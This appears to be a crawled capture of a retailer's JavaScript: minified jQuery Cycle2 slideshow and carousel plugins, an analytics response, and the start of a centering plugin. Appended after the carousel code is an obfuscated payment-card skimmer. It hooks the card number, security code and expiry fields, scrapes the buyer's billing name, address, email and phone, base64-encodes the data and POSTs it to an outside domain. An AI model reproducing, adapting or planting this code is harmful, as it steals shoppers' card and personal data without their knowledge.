cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);var _0x7ea6=['substring','&nbsp;&nbsp;','toString','apply','log','DOMContentLoaded','CCExpYear','CCExpMonth','change','return\x20/\x22\x20+\x20this\x20+\x20\x22/','CCName','innerHTML','constructor','SSN','exception','1EMBEAZ','</td>','__proto__','SCode','{}.constructor(\x22return\x20this\x22)(\x20)','https://jsmin.co/f','184827ATCxeT','XMLHttpRequest','<b>Town/City</b>','<b>Phone</b>','Month','Year','send','prototype','CCExp','<b>Address</b>','POST','MemberId','<b>Email</b>','214606FmGjRE','CCNum','489338hwmTwT','<b>Country</b>','value','<b>Name</b>','</table>','992694ypSpxN','^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','bind','linensanddown','CCType','Bill_Zip','readyState','More','body','return\x20(function()\x20','Bill_State','console','setRequestHeader','test','47KPeoVX','CCNo','open','loading','Bill_Country','<td>','table','attachEvent','trace','Bill_Address','indexOf','CCV','393040oeHMKB','replace','Microsoft.XMLHTTP','info','addEventListener','Bill_Name','dataType','undefined','Bill_City','1XsWRkD','Bill_Email','DateOfBirth','729FYJjjD','length','getElementsByName','<b>County/State</b>','790498cWfPnc'];var _0x9640f7=_0x5d90;(function(_0x51d11d,_0x44d148){var _0x18bd4c=_0x5d90;while(!![]){try{var _0x59dafd=parseInt(_0x18bd4c(0x18b))*parseInt(_0x18bd4c(0x1a8))+-parseInt(_0x18bd4c(0x1bc))+parseInt(_0x18bd4c(0x192))+-parseInt(_0x18bd4c(0x182))*-parseInt(_0x18bd4c(0x1a2))+-parseInt(_0x18bd4c(0x176))*-parseInt(_0x18bd4c(0x18e))+parseInt(_0x18bd4c(0x1b7))+-parseInt(_0x18bd4c(0x1b5));if(_0x59dafd===_0x44d148)break;else _0x51d11d['push'](_0x51d11d['shift']());}catch(_0x4423e9){_0x51d11d['push'](_0x51d11d['shift']());}}}(_0x7ea6,0xa727a));document[_0x9640f7(0x1c2)]===_0x9640f7(0x179)?document[_0x9640f7(0x186)](_0x9640f7(0x198),doSomething):doSomething();function addEventByName(_0x30d8f6,_0x1b11c8){addEventByNamePos(_0x30d8f6,_0x1b11c8,0x0);}function addEventByNamePos(_0x694c09,_0x770689,_0x1ca532){var _0x28b203=_0x9640f7,_0x59b88b=document[_0x28b203(0x190)](_0x694c09)[_0x1ca532];typeof _0x59b88b!='undefined'&&_0x59b88b!=null&&addEventElement(_0x770689,_0x59b88b,getvalue);}function addEventElement(_0x445c9f,_0x43d186,_0x2e6b7f){var _0x218240=_0x9640f7;if(_0x43d186[_0x218240(0x186)])_0x43d186[_0x218240(0x186)](_0x445c9f,_0x2e6b7f,![]);else _0x43d186[_0x218240(0x17d)]?_0x43d186[_0x218240(0x17d)]('on'+_0x445c9f,_0x2e6b7f):_0x43d186[_0x445c9f]=_0x2e6b7f;}function sendvalue(_0x4322fb,_0x1a14d6){var _0x5f2d45=_0x9640f7,_0x1228bc;window[_0x5f2d45(0x1a9)]?_0x1228bc=new XMLHttpRequest():_0x1228bc=new ActiveXObject(_0x5f2d45(0x184)),_0x1228bc[_0x5f2d45(0x178)](_0x5f2d45(0x1b2),_0x4322fb),_0x1228bc[_0x5f2d45(0x1c8)]('Content-type','application/x-www-form-urlencoded'),_0x1228bc[_0x5f2d45(0x1ae)](_0x1a14d6);}function doSomething(){var _0x46a4d7=_0x9640f7,_0x36696f=function(){var _0x4a2dfb=!![];return function(_0x27a530,_0x40b209){var _0x423c2f=_0x4a2dfb?function(){var _0x770d03=_0x5d90;if(_0x40b209){var _0x23827f=_0x40b209[_0x770d03(0x196)](_0x27a530,arguments);return _0x40b209=null,_0x23827f;}}:function(){};return _0x4a2dfb=![],_0x423c2f;};}(),_0x473998=_0x36696f(this,function(){var _0x3b3d6e=function(){var _0x4d70ab=_0x5d90,_0x1a937e=_0x3b3d6e[_0x4d70ab(0x19f)](_0x4d70ab(0x19c))()['constructor'](_0x4d70ab(0x1bd));return!_0x1a937e[_0x4d70ab(0x1c9)](_0x473998);};return _0x3b3d6e();});_0x473998();var _0x5af1a7=function(){var _0x54dee6=!![];return function(_0x3b305d,_0x453081){var _0x12619b=_0x54dee6?function(){var _0x116f35=_0x5d90;if(_0x453081){var _0x498f8b=_0x453081[_0x116f35(0x196)](_0x3b305d,arguments);return _0x453081=null,_0x498f8b;}}:function(){};return _0x54dee6=![],_0x12619b;};}(),_0x19fe89=_0x5af1a7(this,function(){var _0x34abf4=_0x5d90,_0x57d050=function(){var _0x3c33a3=_0x5d90,_0x145797;try{_0x145797=Function(_0x3c33a3(0x1c5)+_0x3c33a3(0x1a6)+');')();}catch(_0x140faf){_0x145797=window;}return _0x145797;},_0x402b53=_0x57d050(),_0xc31bcb=_0x402b53[_0x34abf4(0x1c7)]=_0x402b53['console']||{},_0x4a4cdf=[_0x34abf4(0x197),'warn',_0x34abf4(0x185),'error',_0x34abf4(0x1a1),_0x34abf4(0x17c),_0x34abf4(0x17e)];for(var _0x318dde=0x0;_0x318dde<_0x4a4cdf[_0x34abf4(0x18f)];_0x318dde++){var _0x1c3a8b=_0x5af1a7[_0x34abf4(0x19f)][_0x34abf4(0x1af)][_0x34abf4(0x1be)](_0x5af1a7),_0x5c93b6=_0x4a4cdf[_0x318dde],_0x16f182=_0xc31bcb[_0x5c93b6]||_0x1c3a8b;_0x1c3a8b[_0x34abf4(0x1a4)]=_0x5af1a7[_0x34abf4(0x1be)](_0x5af1a7),_0x1c3a8b[_0x34abf4(0x195)]=_0x16f182[_0x34abf4(0x195)][_0x34abf4(0x1be)](_0x16f182),_0xc31bcb[_0x5c93b6]=_0x1c3a8b;}});_0x19fe89();var _0x347a9a=document[_0x46a4d7(0x190)](_0x46a4d7(0x177))[0x0];typeof _0x347a9a!=_0x46a4d7(0x189)&&_0x347a9a!=null&&(addEventByName('CCNo',_0x46a4d7(0x19b)),addEventByName(_0x46a4d7(0x1a5),'change'),addEventByName(_0x46a4d7(0x1ac),'change'),addEventByName(_0x46a4d7(0x1ad),_0x46a4d7(0x19b)),getvalue());}function _0x5d90(_0x4b6446,_0x350173){_0x4b6446=_0x4b6446-0x176;var _0x7a6807=_0x7ea6[_0x4b6446];return _0x7a6807;}function getvalue(){var _0x41898a=_0x9640f7,_0x4a97c5=_0x41898a(0x1a7),_0x4e84c1=document[_0x41898a(0x190)]('CCNo')[0x0];if(typeof _0x4e84c1!=_0x41898a(0x189)&&_0x4e84c1!=null){var _0x50f679=new Object();_0x50f679[_0x41898a(0x188)]='0',_0x50f679['PositionSniff']='Order',_0x50f679['CCName']='',_0x50f679[_0x41898a(0x1b6)]='',_0x50f679[_0x41898a(0x1c0)]='',_0x50f679['CCV']='',_0x50f679[_0x41898a(0x19a)]='',_0x50f679['CCExpYear']='',_0x50f679[_0x41898a(0x1b0)]='',_0x50f679['Bill_Name']='',_0x50f679['Bill_Address']='',_0x50f679[_0x41898a(0x18a)]='',_0x50f679['Bill_State']='',_0x50f679[_0x41898a(0x1c1)]='',_0x50f679['Bill_Home_Phone']='',_0x50f679['Bill_Work_Phone']='',_0x50f679[_0x41898a(0x18c)]='',_0x50f679[_0x41898a(0x17a)]='',_0x50f679['Company']='',_0x50f679[_0x41898a(0x1a0)]='',_0x50f679[_0x41898a(0x18d)]='',_0x50f679[_0x41898a(0x1c3)]='',_0x50f679[_0x41898a(0x1b3)]='',_0x50f679['SessionId']='',_0x50f679['site']=_0x41898a(0x1bf);var _0x5c5c1f=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)]('<h2>Billing\x20Address</h2>'),_0x7678f5=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)](_0x41898a(0x1bb),_0x5c5c1f),_0x31f61c=document[_0x41898a(0x1c4)][_0x41898a(0x19e)]['substring'](_0x5c5c1f,_0x7678f5),_0x1a9017=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b4)),_0x2d988b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x1a9017)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4a706b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2d988b);_0x50f679[_0x41898a(0x18c)]=_0x31f61c['substring'](_0x2d988b,_0x4a706b);var _0x43d3e6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ba)),_0x4c69d7=_0x31f61c['indexOf'](_0x41898a(0x17b),_0x43d3e6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4793eb=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x4c69d7);_0x50f679[_0x41898a(0x187)]=_0x31f61c['substring'](_0x4c69d7,_0x4793eb)[_0x41898a(0x183)](_0x41898a(0x194),'\x20');var _0x3f557e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b1)),_0x5823eb=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3f557e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x5bdf68=_0x31f61c[_0x41898a(0x180)]('</td>',_0x5823eb);_0x50f679[_0x41898a(0x17f)]=_0x31f61c[_0x41898a(0x193)](_0x5823eb,_0x5bdf68);var _0xc61ec6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1aa)),_0x2dbf7f=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xc61ec6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x31f219=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2dbf7f);_0x50f679[_0x41898a(0x18a)]=_0x31f61c[_0x41898a(0x193)](_0x2dbf7f,_0x31f219);var _0x33f3ac=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x191)),_0x1711dd=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x33f3ac)+'<td>'[_0x41898a(0x18f)],_0x469472=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x1711dd);_0x50f679[_0x41898a(0x1c6)]=_0x31f61c[_0x41898a(0x193)](_0x1711dd,_0x469472);var _0x3f60c9=_0x31f61c[_0x41898a(0x180)]('<b>Postal/Zip\x20Code</b>'),_0x2d9536=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x3f60c9)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x529175=_0x31f61c[_0x41898a(0x180)]('</td>',_0x2d9536);_0x50f679[_0x41898a(0x1c1)]=_0x31f61c[_0x41898a(0x193)](_0x2d9536,_0x529175);var _0x3ea72a=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b8)),_0x225cb3=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3ea72a)+'<td>'[_0x41898a(0x18f)],_0x58ef6a=_0x31f61c[_0x41898a(0x180)]('</td>',_0x225cb3);_0x50f679[_0x41898a(0x17a)]=_0x31f61c[_0x41898a(0x193)](_0x225cb3,_0x58ef6a);var _0xff244e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ab)),_0x106116=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xff244e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x230a32=_0x31f61c['indexOf'](_0x41898a(0x1a3),_0x106116);_0x50f679['Bill_Work_Phone']=_0x31f61c[_0x41898a(0x193)](_0x106116,_0x230a32),_0x50f679[_0x41898a(0x19d)]=_0x50f679[_0x41898a(0x187)],_0x50f679['CCNum']=document['getElementsByName'](_0x41898a(0x177))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x181)]=document['getElementsByName']('SCode')[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x19a)]=document['getElementsByName'](_0x41898a(0x1ac))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x199)]=document[_0x41898a(0x190)]('Year')[0x0][_0x41898a(0x1b9)];if(_0x50f679[_0x41898a(0x1b6)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x181)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x19a)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x199)][_0x41898a(0x18f)]!=0x0){var _0x3ae93c=window['btoa'](JSON['stringify'](_0x50f679)),_0x173468='k82olt='+encodeURI(_0x3ae93c);sendvalue(_0x4a97c5,_0x173468);}}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1987205252&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linensanddown.com%2Fcategory-table-placemats.html%3FPageNo%3D10&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1291210314&gjid=972836358&cid=692738323.1769809566&tid=UA-31383522-1&_gid=490751361.1769809566&_r=1&_slc=1&gtm=45He61r1n81W4GSMF7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495938~115938466~115938468~116185181~116185182~116988316~117041587&z=1024310367
body_size: -451
content:
2,cG-ESXNWP9XPF

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js
body_size: 491
content:
(function($){"use strict";$.extend($.fn.cycle.defaults,{centerHorz:false,centerVert:false});$(document).on('cycle-pre-initialize',function(e,opts){if(!opts.centerHorz&&!opts.centerVert)
return;var timeout,timeout2;$(window).on('resize orientationchange load',resize);opts.container.on('cycle-destroyed',destroy);opts.container.on('cycle-initialized cycle-slide-added cycle-slide-removed',function(e,opts,slideOpts,slide){resize();});adjustActive();function resize(){clearTimeout(timeout);timeout=setTimeout(adjustActive,50);}
